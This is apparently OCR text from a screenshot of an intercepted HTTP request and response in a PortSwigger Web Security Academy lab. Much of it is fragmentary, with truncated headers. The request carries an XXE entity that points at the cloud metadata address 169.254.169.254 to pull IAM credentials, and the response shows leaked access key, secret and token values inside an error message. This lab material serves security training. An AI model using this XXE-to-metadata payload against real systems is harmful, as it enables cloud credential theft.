 Pretty Raw \n Actions
1 /1.1
2 36b14a004800c2.web-security-academy.net
3
4
5 "92", " Not A;Brand";v="99", "Google Chrome";v="92"
6
7 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.
8 n/xml
9
10 1f651e618036b14a004800c2.web-security-academy.net
11 gin
12
13
14 11f651e618036b14a004800c2.web-security-academy.net/product?productId=2
15 eflate
16 h;q=0.9,en;q=0.8
17 JVgc6vE03l9fq629PybPUwFj
18
19 ding="UTF-8"?>
TY xxe SYSTEM "http://169.254.169.254/latest/meta-data/iam/security-credentials/admin"
Pretty Raw Render \n Actions
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 546
5
6 "Invalid product ID: {
7 "Code":"Success",
8 "LastUpdated":"2021-09-09T03:07:17.718929Z",
9 "Type":"AWS-HMAC",
10 "AccessKeyId":"PG7K4M9RzuzAOLaeHbYr",
11 "SecretAccessKey":"gcZ081I9G69fcaZij9f4p19OQKNEjlmGwJt1vWzY",
12 "Token":"8iBUdVhJYOA8yAcbZvNogMMmn9OjkjE09nJrh5KXIToAqpSv629a
13 "Expiration":"2027-09-08T03:07:17.718929Z"
14 }"